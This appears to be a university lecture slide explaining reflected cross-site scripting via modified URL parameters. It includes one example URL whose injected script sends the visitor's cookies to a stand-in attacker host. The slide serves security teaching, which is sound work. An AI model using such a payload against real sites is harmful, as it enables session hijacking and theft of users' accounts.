 THE UNIVERSITY OF CALIFORNIA LET THERE BE LIGHT 1868

Cross-Site Scripting (XSS) Attacks

• Modified URL
– URL parameters are modified on the URL to contain script code
– Input is not validated and displayed as entered on the resulting dynamic webpage

http://www.site.com?name="><script>document.location='http://hack/cookie.cgi? '%20+document.cookie</script>